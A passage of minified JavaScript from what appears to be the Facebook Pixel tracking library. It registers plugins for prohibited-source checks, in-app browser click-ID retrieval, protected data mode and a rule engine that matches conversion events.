return function(a,b,c,d){var e={exports:{}};e.exports;(function(){"use strict";var b=f.getFbeventsModules("SignalsFBEventsConfigStore"),c=f.getFbeventsModules("SignalsFBEventsEvents"),d=c.configLoaded,g=f.getFbeventsModules("SignalsFBEventsLogging");c=f.getFbeventsModules("SignalsFBEventsPlugin");var h=f.getFbeventsModules("SignalsFBEventsUtils"),i=h.filter,j=f.getFbeventsModules("sha256_with_dependencies_new");e.exports=new c(function(c,e){d.listen(function(c){var d=e.optIns.isOptedIn(c,"ProhibitedSources");if(!d)return;d=e.getPixel(c);if(d==null)return;var f=b.get(d.id,"prohibitedSources");if(f==null)return;f=i(f.prohibitedSources,function(b){return b.domain!=null&&b.domain===j(a.location.hostname)}).length>0;f&&(e.locks.lock("prohibited_sources_".concat(c)),g.consoleWarn("[fbpixel] "+d.id+" is unavailable. Go to Events Manager to learn more"))})})})();return e.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBEvents.plugins.prohibitedsources");f.registerPlugin&&f.registerPlugin("fbevents.plugins.prohibitedsources",e.exports);
f.ensureModuleRegistered("fbevents.plugins.prohibitedsources",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("fbevents.plugins.unwanteddata",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;function g(a,b){var c="undefined"!=typeof Symbol&&a[typeof Symbol==="function"?Symbol.iterator:"@@iterator"]||a["@@iterator"];if(!c){if(Array.isArray(a)||(c=h(a))||b&&a&&"number"==typeof a.length){c&&(a=c);var d=0;b=function(){};return{s:b,n:function(){return d>=a.length?{done:!0}:{done:!1,value:a[d++]}},e:function(a){throw a},f:b}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var e,f=!0,g=!1;return{s:function(){c=c.call(a)},n:function(){var a=c.next();return f=a.done,a},e:function(a){g=!0,e=a},f:function(){try{f||null==c["return"]||c["return"]()}finally{if(g)throw e}}}}function h(a,b){if(a){if("string"==typeof a)return i(a,b);var c={}.toString.call(a).slice(8,-1);return"Object"===c&&a.constructor&&(c=a.constructor.name),"Map"===c||"Set"===c?Array.from(a):"Arguments"===c||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(c)?i(a,b):void 0}}function i(a,b){(null==b||b>a.length)&&(b=a.length);for(var c=0,d=Array(b);c<b;c++)d[c]=a[c];return d}function j(a){return j="function"==typeof Symbol&&"symbol"==typeof (typeof Symbol==="function"?Symbol.iterator:"@@iterator")?function(a){return typeof a}:function(a){return a&&"function"==typeof Symbol&&a.constructor===Symbol&&a!==(typeof Symbol==="function"?Symbol.prototype:"@@prototype")?"symbol":typeof a},j(a)}f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("SignalsFBEvents.plugins.iabpcmaebridge",function(){
return function(g,h,i,j){var e={exports:{}};e.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsEvents"),b=a.fired,c=a.setEventId,d=a.getCustomParameters;a=f.getFbeventsModules("SignalsFBEventsPlugin");f.getFbeventsModules("SignalsParamList");var i=f.getFbeventsModules("signalsFBEventsGetIsIosInAppBrowser"),j=f.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),k=f.getFbeventsModules("SignalsFBEventsConfigStore"),l=f.getFbeventsModules("SignalsFBEventsGuardrail"),m=f.getFbeventsModules("sha256_with_dependencies_new"),n=f.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),o=n.getSearchHistoryKeywords;function p(a){return(typeof a==="string"||a instanceof String)&&a.toUpperCase()==="LDU"}function q(a){try{if(a==null||typeof a!=="string")return null;else{var b=JSON.parse(a);if(b.conversionBit!=null&&typeof b.conversionBit==="number"&&b.priority!=null&&typeof b.priority==="number"&&b.etldOne!=null&&typeof b.etldOne==="string")return a;else return JSON.stringify({conversionBit:-1,priority:-1,etldOne:""})}}catch(a){return null}}function r(a){if(a==null)return!1;a=k.get(a,"IABPCMAEBridge");return a==null||a.enableAutoEventId==null||!a.enableAutoEventId?!1:!0}e.exports=new a(function(a,e){if(!i()&&!j(null,null))return;d.listen(function(a,b){return!r(a.id)?{}:{iab:1}});c.listen(function(a,b){if(!r(a))return;var c="".concat(g.location.origin,"_").concat(Date.now(),"_").concat(Math.random());c=m(c);var d=b.get("eid");l.eval("multi_eid_fix",a)&&(d==null||d==="")&&(d=b.getEventId());if(d!=null&&d!==""||c==null)return;b.append("apcm_eid","1");a="pcm_plugin-set_".concat(c);b.append("eid",a)});b.listen(function(a,b){if(!i())return;a=b.get("id");var c=b.get("ev"),d={},e=b.get("dpo"),f=b.get("dpoco"),j=b.get("dpost"),k=b.get("coo"),m=b.get("es");b.getEventId();b.get("apcm_eid");b.get("iab");var n=q(b.get("aem")),r=l.eval("get_keywords_from_local_storage",a);if(r){r=o();r!=null&&r.length>0&&b.append("lspk",r)}r=!1;(k==="false"||k==="true")&&(d.coo=k);m!==null&&(d.es=m);h!==null&&h.referrer!==null&&(d.referrer_link=h.referrer);if(p(e))if(f==="1"&&j==="1000")return;else f==="0"&&j==="0"&&(r=!0);k={id:a,ev:c,dpo:r,aem:n!=null?n:""};var s=["eid","apcm_eid","iab","lspk"],t={};b.each(function(a,b){if(a){var c=a.match(/^cd\[(.+)\]$/);c?d[c[1]]=b:s.includes(a)&&(t[a]=b)}});d.cd_extra=JSON.stringify(t);k.cd=JSON.stringify(d);m={pcmPixelPostMessageEvent:k};g.postMessage(m,"*")})})})();return e.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBEvents.plugins.iabpcmaebridge");f.registerPlugin&&f.registerPlugin("fbevents.plugins.iabpcmaebridge",e.exports);
f.ensureModuleRegistered("fbevents.plugins.iabpcmaebridge",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;function g(a,b){var c="undefined"!=typeof Symbol&&a[typeof Symbol==="function"?Symbol.iterator:"@@iterator"]||a["@@iterator"];if(!c){if(Array.isArray(a)||(c=x(a))||b&&a&&"number"==typeof a.length){c&&(a=c);var d=0;b=function(){};return{s:b,n:function(){return d>=a.length?{done:!0}:{done:!1,value:a[d++]}},e:function(a){throw a},f:b}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var e,f=!0,g=!1;return{s:function(){c=c.call(a)},n:function(){var a=c.next();return f=a.done,a},e:function(a){g=!0,e=a},f:function(){try{f||null==c["return"]||c["return"]()}finally{if(g)throw e}}}}function h(a){return h="function"==typeof Symbol&&"symbol"==typeof (typeof Symbol==="function"?Symbol.iterator:"@@iterator")?function(a){return typeof a}:function(a){return a&&"function"==typeof Symbol&&a.constructor===Symbol&&a!==(typeof Symbol==="function"?Symbol.prototype:"@@prototype")?"symbol":typeof a},h(a)}function i(a,b){for(var c=0;c<b.length;c++){var d=b[c];d.enumerable=d.enumerable||!1,d.configurable=!0,"value"in d&&(d.writable=!0),Object.defineProperty(a,t(d.key),d)}}function j(a,b,c){return b&&i(a.prototype,b),c&&i(a,c),Object.defineProperty(a,"prototype",{writable:!1}),a}function k(a,b){if(!(a instanceof b))throw new TypeError("Cannot call a class as a function")}function l(a,b,c){return b=p(b),m(a,o()?Reflect.construct(b,c||[],p(a).constructor):b.apply(a,c))}function m(a,b){if(b&&("object"==h(b)||"function"==typeof b))return b;if(void 0!==b)throw new TypeError("Derived constructors may only return object or undefined");return n(a)}function n(a){if(void 0===a)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return a}function o(){try{var a=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(a){}return(o=function(){return!!a})()}function p(a){return p=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(a){return a.__proto__||Object.getPrototypeOf(a)},p(a)}function q(a,b){if("function"!=typeof b&&null!==b)throw new TypeError("Super expression must either be null or a function");a.prototype=Object.create(b&&b.prototype,{constructor:{value:a,writable:!0,configurable:!0}}),Object.defineProperty(a,"prototype",{writable:!1}),b&&r(a,b)}function r(a,b){return r=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(a,b){return a.__proto__=b,a},r(a,b)}function s(a,b,c){return(b=t(b))in a?Object.defineProperty(a,b,{value:c,enumerable:!0,configurable:!0,writable:!0}):a[b]=c,a}function t(a){a=u(a,"string");return"symbol"==h(a)?a:a+""}function u(a,b){if("object"!=h(a)||!a)return a;var c=a[typeof Symbol==="function"?Symbol.toPrimitive:"@@toPrimitive"];if(void 0!==c){c=c.call(a,b||"default");if("object"!=h(c))return c;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===b?String:Number)(a)}function v(a){return z(a)||y(a)||x(a)||w()}function w(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function x(a,b){if(a){if("string"==typeof a)return A(a,b);var c={}.toString.call(a).slice(8,-1);return"Object"===c&&a.constructor&&(c=a.constructor.name),"Map"===c||"Set"===c?Array.from(a):"Arguments"===c||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(c)?A(a,b):void 0}}function y(a){if("undefined"!=typeof Symbol&&null!=a[typeof Symbol==="function"?Symbol.iterator:"@@iterator"]||null!=a["@@iterator"])return Array.from(a)}function z(a){if(Array.isArray(a))return A(a)}function A(a,b){(null==b||b>a.length)&&(b=a.length);for(var c=0,d=Array(b);c<b;c++)d[c]=a[c];return d}f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("SignalsFBEventsBrowserPropertiesTypedef",function(){
return function(g,h,i,j){var k={exports:{}};k.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsTyped");a.coerce;a=a.Typed;a=a.objectWithFields({open:a.func()});k.exports={XMLHttpRequestPrototypeTypedef:a}})();return k.exports}(a,b,c,d)});
f.ensureModuleRegistered("SignalsFBEvents.plugins.browserproperties",function(){
return function(g,h,i,j){var k={exports:{}};k.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsEvents"),b=a.configLoaded;a=f.getFbeventsModules("SignalsFBEventsEvents");var c=a.getClickIDFromBrowserProperties,d=f.getFbeventsModules("signalsFBEventsGetIsAndroidIAW");a=f.getFbeventsModules("SignalsFBEventsLogging");var e=a.logWarning;a=f.getFbeventsModules("SignalsFBEventsPlugin");var h=f.getFbeventsModules("signalsFBEventsShouldNotDropCookie"),i=f.getFbeventsModules("SignalsFBEventsURLUtil"),j=i.maybeGetParamFromUrlForEbp,l=f.getFbeventsModules("SignalsParamList");i=f.getFbeventsModules("SignalsFBEventsBrowserPropertiesTypedef");var m=i.XMLHttpRequestPrototypeTypedef;i=f.getFbeventsModules("SignalsFBEventsTyped");var n=i.coerce;i=f.getFbeventsModules("SignalsFBEventsFbcCombiner");var o=i.combineFbcParamsFromUrlAndEBP;i=f.getFbeventsModules("SignalsPixelCookieUtils");var p=i.CLICK_ID_PARAMETER,q=i.CLICKTHROUGH_COOKIE_PARAM;i=f.getFbeventsModules("SignalsFBEvents.plugins.cookie");var r=i.dropOrRefreshClickIDCookie,s=i.dropOrRefreshFbcCookie;i=[{prefix:"",query:"fbclid",ebp_path:"clickID"}];i={params:i};var t=!1,u=i;i=t;var v=t,w="browserProperties",x="pixel",y="browserProperties";function z(a,b,d){if(a==null||a==="")return;a=String(a);c.trigger(a);var e=b.id;if(e==null||a==null)return;e=d.getPixel(e.toString());if(e==null)return;e=h(e,d);if(e)return;d=b.customParams||new l();e=d.get(q);if(e!=null&&e!=="")return;e=r(g.location.href,a);e!=null&&(d.append(q,e.pack()),b.customParams=d)}function A(a,b,d){if(a==null||a==="")return;a=String(a);c.trigger(a);var e=b.id;if(e==null||a==null)return;e=d.getPixel(e.toString());if(e==null)return;e=h(e,d);if(e)return;d=b.customParams||new l();e=d.get(q);a=s(g.location.href,a,u);a!=null&&(e==null||e===""?d.append(q,a.pack()):d.replaceEntry(q,a.pack()),b.customParams=d)}function B(a){var b=new Promise(function(b,c){var d=new g.XMLHttpRequest();d.onloadend=function(){if(d.readyState===d.DONE&&d.status>=200&&d.status<300){var f=a.asyncParamFetchers.get(w);f!=null&&f.result==null&&(f.result=d.responseText,a.asyncParamFetchers.set(w,f));b(d.responseText)}else{f=new Error("[EBP Error] Android, status="+d.status+", responseText="+d.responseText);e(f,x,y);c(f)}};try{var f=n(XMLHttpRequest.prototype,m);if(f!=null&&!f.open.toString().includes("native code")){f=new Error("[EBP Error] XMLHttpRequest.prototype.open is overridden ");e(f,x,y);c(f)}d.open("GET","properties://browser/clickID");d.send()}catch(a){f=new Error("[EBP Error] XMLHttpRequest.prototype.open call failed");e(f,x,y);c(f)}});a.asyncParamFetchers.set(w,{request:b,callback:z});a.asyncParamPromisesAllSettled=!1}function C(a,b,c){var d=new Promise(function(a,d){var f=[],h=[];b.forEach(function(a){var b=a.ebp_path;if(b==="")return;var c=new Promise(function(c,d){var h=new g.XMLHttpRequest();h.onloadend=function(){if(h.readyState===h.DONE&&h.status>=200&&h.status<300)f.push({paramConfig:a,paramValue:h.responseText}),c(h.responseText);else{var b=new Error("[EBP Error], status="+h.status+", responseText="+h.responseText);e(b,x,y);d(b)}};try{var i=n(XMLHttpRequest.prototype,m);if(i!=null&&!i.open.toString().includes("native code")){i=new Error("[EBP Error] XMLHttpRequest.prototype.open is overridden ");e(i,x,y);d(i)}}catch(a){e(a,x,y),d(a)}h.open("GET","properties://browser/"+b);h.send()});h.push(c)});Promise.allSettled(h).then(function(){var b=o(c,f);a(b)})});a.asyncParamFetchers.set(w,{request:d,callback:A});a.asyncParamPromisesAllSettled=!1}function D(a){var b=g.webkit.messageHandlers.browserProperties.postMessage("clickID");b.then(function(b){var c=a.asyncParamFetchers.get(w);c!=null&&c.result==null&&(c.result=b,a.asyncParamFetchers.set(w,c));return b})["catch"](function(a){a.message="[EBP Error] Fetch error"+a.message,e(a,x,y)});a.asyncParamFetchers.set(w,{request:b,callback:z});a.asyncParamPromisesAllSettled=!1}function E(a,b,c){var d=[],f=[],h=new Promise(function(h,i){b.forEach(function(a){var b=a.ebp_path;if(b==="")return;b=g.webkit.messageHandlers.browserProperties.postMessage(b);b.then(function(b){d.push({paramConfig:a,paramValue:b});return b})["catch"](function(a){a.message="[EBP Error]"+a.message,e(a,x,y),i(a)});f.push(b)}),Promise.allSettled(f).then(function(b){b=o(c,d);var e=a.asyncParamFetchers.get(w);e!=null&&e.result==null&&(e.result=b,a.asyncParamFetchers.set(w,e));h(b)})});a.asyncParamFetchers.set(w,{request:h,callback:A});a.asyncParamPromisesAllSettled=!1}function F(){var a=[],b=[];u.params!=null&&u.params.forEach(function(c){var d=j(c.query);d!=null?b.push({paramConfig:c,paramValue:d}):a.push(c)});return{urlMissingParams:a,urlExistingParams:b}}k.exports=new a(function(a,c){if(typeof Promise==="undefined"||Promise.toString().indexOf("[native code]")===-1)return;var e=g.webkit!=null&&g.webkit.messageHandlers!=null&&g.webkit.messageHandlers.browserProperties!=null,h=d(397,264)&&typeof g.XMLHttpRequest!=="undefined";if(!e&&!h)return;b.listen(function(a){a=c.getPixel(a);if(a==null)return;a=c.pluginConfig.get(a.id,"browserProperties");a!=null&&a.fbcParamsConfig!=null&&(u=a.fbcParamsConfig);i=a!=null&&a.enableFbcParamSplitIOS!=null?a.enableFbcParamSplitIOS:t;v=a!=null&&a.enableFbcParamSplitAndroid!=null?a.enableFbcParamSplitAndroid:t;new Map();if(e&&!i){if(j(p)!=null)return;D(c)}else if(e&&i){a=F();var b=a.urlMissingParams;a=a.urlExistingParams;if(b.length===0)return;E(c,b,a)}else if(h&&!v){if(j(p)!=null)return;B(c)}else if(h&&v){b=F();a=b.urlMissingParams;b=b.urlExistingParams;if(a.length===0)return;C(c,a,b)}})})})();return k.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBEvents.plugins.browserproperties");f.registerPlugin&&f.registerPlugin("fbevents.plugins.browserproperties",e.exports);
f.ensureModuleRegistered("fbevents.plugins.browserproperties",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("fbevents.plugins.eventvalidation",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("SignalsFBEvents.plugins.protecteddatamode",function(){
return function(a,b,c,d){var e={exports:{}};e.exports;(function(){"use strict";var c=f.getFbeventsModules("SignalsParamList"),d=f.getFbeventsModules("SignalsFBEventsUtils"),g=d.keys,h=d.each;d=f.getFbeventsModules("SignalsFBEventsPlugin");var i=f.getFbeventsModules("SignalsFBEventsSendEventEvent"),j=f.getFbeventsModules("SignalsFBEventsFilterProtectedModeEvent"),k=f.getFbeventsModules("SignalsFBEventsShouldRestrictReferrerEvent"),l=f.getFbeventsModules("SignalsFBEventsTyped"),m=l.coerce,n=l.Typed,o=f.getFbeventsModules("sha256_with_dependencies_new");l=f.getFbeventsModules("SignalsFBEventsEvents");l.validateCustomParameters;l.validateUrlParameters;var p=l.getCustomParameters,q=f.getFbeventsModules("SignalsFBEventsResolveLink");l=f.getFbeventsModules("SignalsFBEventsLogging");var r=l.logError;e.exports=new d(function(d,e){j.listen(function(a){var b=a.id,d=a.customData,f=a.documentLink,i=a.referrerLink;b=m(b,n.fbid());if(b==null)return;var j=e.optIns.isOptedIn(b,"ProtectedDataMode");if(!j)return;j=!1;if(f!=null&&f.length>0){f=new URL(f);a.documentLink=f.origin}if(i!=null&&i.length>0){f=new URL(i);a.referrerLink=f.origin}if(d!=null){i=e.pluginConfig.get(b,"protectedDataMode");if(i!=null){var k=i.standardParams;h(g(d),function(a){a in k||(delete d[a],j=!0)})}}j&&(a.customParams=a.customParams||new c(),a.customParams.append("pm_metadata",JSON.stringify({cd:j})))});var l=6;p.listen(function(c,d,f){f=e.optIns.isOptedIn(c.id,"ProtectedDataMode");if(!f)return{};f=e.pluginConfig.get(c.id,"ccRuleEvaluator");var g="",h=a.location.href;try{if(f!=null){f=f.blacklistedIframeReferrers;h=q(a.location.href,b.referrer,f)}h!=null&&h!==""&&(g=o(h+c.id+d),g==null?g="":g=g.substring(0,l))}catch(a){f="[PDM]";a!=null&&a.message!=null&&(f+=": ".concat(a.message));r(new Error(f),"pixel","protecteddatamode")}return{pm:1,hrl:g}});i.listen(function(a){var b=a.id;a=a.eventName;b=m(b,n.fbid());if(b==null)return!1;b=e.optIns.isOptedIn(b,"ProtectedDataMode");return!b?!1:a==="Microdata"});k.listen(function(a){a=a.get("id");a=m(a,n.fbid());if(a==null)return!1;a=e.optIns.isOptedIn(a,"ProtectedDataMode");return!a?!1:!0})})})();return e.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBEvents.plugins.protecteddatamode");f.registerPlugin&&f.registerPlugin("fbevents.plugins.protecteddatamode",e.exports);
f.ensureModuleRegistered("fbevents.plugins.protecteddatamode",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;function g(a,b){return j(a)||i(a,b)||l(a,b)||h()}function h(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function i(a,b){var c=null==a?null:"undefined"!=typeof Symbol&&a[typeof Symbol==="function"?Symbol.iterator:"@@iterator"]||a["@@iterator"];if(null!=c){var d,e,f=[],g=!0,h=!1;try{if(a=(c=c.call(a)).next,0===b){if(Object(c)!==c)return;g=!1}else for(;!(g=(d=a.call(c)).done)&&(f.push(d.value),f.length!==b);g=!0);}catch(a){h=!0,e=a}finally{try{if(!g&&null!=c["return"]&&(d=c["return"](),Object(d)!==d))return}finally{if(h)throw e}}return f}}function j(a){if(Array.isArray(a))return a}function k(a,b){var c="undefined"!=typeof Symbol&&a[typeof Symbol==="function"?Symbol.iterator:"@@iterator"]||a["@@iterator"];if(!c){if(Array.isArray(a)||(c=l(a))||b&&a&&"number"==typeof a.length){c&&(a=c);var d=0;b=function(){};return{s:b,n:function(){return d>=a.length?{done:!0}:{done:!1,value:a[d++]}},e:function(a){throw a},f:b}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var e,f=!0,g=!1;return{s:function(){c=c.call(a)},n:function(){var a=c.next();return f=a.done,a},e:function(a){g=!0,e=a},f:function(){try{f||null==c["return"]||c["return"]()}finally{if(g)throw e}}}}function l(a,b){if(a){if("string"==typeof a)return m(a,b);var c={}.toString.call(a).slice(8,-1);return"Object"===c&&a.constructor&&(c=a.constructor.name),"Map"===c||"Set"===c?Array.from(a):"Arguments"===c||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(c)?m(a,b):void 0}}function m(a,b){(null==b||b>a.length)&&(b=a.length);for(var c=0,d=Array(b);c<b;c++)d[c]=a[c];return d}f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("SignalsFBEventsCCRuleEngine",function(){
return function(g,h,i,j){var k={exports:{}};k.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsUtils"),b=a.some,c=a.each,d=a.stringStartsWith,e=f.getFbeventsModules("SignalsFBEventsGuardrail"),g=["in","is_any","i_str_in","i_is_any","not_in","is_not_any","i_str_not_in","i_is_not_any"];function h(a){return Object.keys(a)[0]}function i(a,b){if(a!=="url")return b;var f=e.eval("use_string_prefix_match_from_util");a=["http://","https://","www."];var g=b.toLowerCase();c(a,function(a){(f?d(g,a):g.startsWith(a))&&(g=g.slice(a.length))});return g.replace(/\/+$/,"")}function j(a,c,d){var e=c[h(c)].toString(),f=h(c).toLowerCase();c=d[a.toLowerCase()]!=null?d[a.toLowerCase()]:d[a];if(f=="exists"){d=e.toLowerCase();return d!=="true"&&d!=="false"?!1:c!=null===(d==="true")}if(c==null)return!1;if(Array.isArray(c))return b(c,function(b){return l(a,e,f,b)});else return l(a,e,f,c.trim())}function l(a,b,c,f){var g=e.eval("use_string_prefix_match_from_util");switch(c){case"contains":return f.includes(b);case"not_contains":return!f.includes(b);case"i_contains":return f.toLowerCase().includes(b.toLowerCase());case"i_not_contains":return!f.toLowerCase().includes(b.toLowerCase());case"regex_match":return Boolean(f.match(b));case"eq":case"=":case"==":if(f===b)return!0;c=i(a,f);var h=i(a,b);return c===h;case"neq":case"!=":case"ne":return!l(a,b,"eq",f);case"lt":case"<":return Number(f)<Number(b);case"lte":case"<=":case"le":return Number(f)<=Number(b);case"gt":case">":return Number(f)>Number(b);case"gte":case"ge":case">=":return Number(f)>=Number(b);case"starts_with":return g?d(f,b):f.startsWith(b);case"i_starts_with":return g?d(f.toLowerCase(),b.toLowerCase()):f.toLowerCase().startsWith(b.toLowerCase());case"i_str_eq":return f.toLowerCase()===b.toLowerCase();case"i_str_neq":return f.toLowerCase()!==b.toLowerCase();default:return!1}}function m(a,c,d){var e=c[h(c)],f=h(c).toLowerCase();if(!Array.isArray(e))return!1;c=d[a.toLowerCase()]!=null?d[a.toLowerCase()]:d[a];if(c==null)return!1;if(Array.isArray(c))return b(c,function(a){return n(e,f,a)});else return n(e,f,c)}function n(a,b,c){switch(b){case"in":case"is_any":return a.map(function(a){return a.toString()}).includes(c);case"i_str_in":case"i_is_any":return a.map(function(a){return a.toString().toLowerCase()}).includes(c.toLowerCase());case"not_in":case"is_not_any":return!a.map(function(a){return a.toString()}).includes(c);case"i_str_not_in":case"i_is_not_any":return!a.map(function(a){return a.toString().toLowerCase()}).includes(c.toLowerCase());default:return!1}}function o(a,b){var c=a;typeof a==="string"?c=JSON.parse(a):c=a;a=h(c);var d=c[a];c=h(c).toLowerCase();if(c==="and"){if(!Array.isArray(d))return!1;for(var e=0;e<d.length;e++){var f=o(d[e],b);if(!f)return!1}return!0}else if(c==="or"){if(!Array.isArray(d))return!1;for(f=0;f<d.length;f++){e=o(d[f],b);if(e)return!0}return!1}else if(c==="not")return!o(d,b);else if(g.includes(h(d).toLowerCase()))return m(a,d,b);else return j(a,d,b)}function p(a){a=JSON.parse(a);var b=h(a);a=a[b];if(b==="event"){var c=h(a);if(c==="eq")return!0}if(b==="and"||b==="or"){if(!Array.isArray(a))return!1;for(c=0;c<a.length;c++){b=p(JSON.stringify(a[c]));if(b)return!0}return!1}return!1}function q(a){a=a.event;if(a==null)return!1;return a==="PixelInitialized"||a==="PageView"||a==="__missing_event"?!0:!1}k.exports={isMatchCCRule:o,isEventBasedConversionRule:p,isStandardPageLoadEvent:q}})();return k.exports}(a,b,c,d)});
f.ensureModuleRegistered("SignalsFBEventsTransformToCCInput",function(){
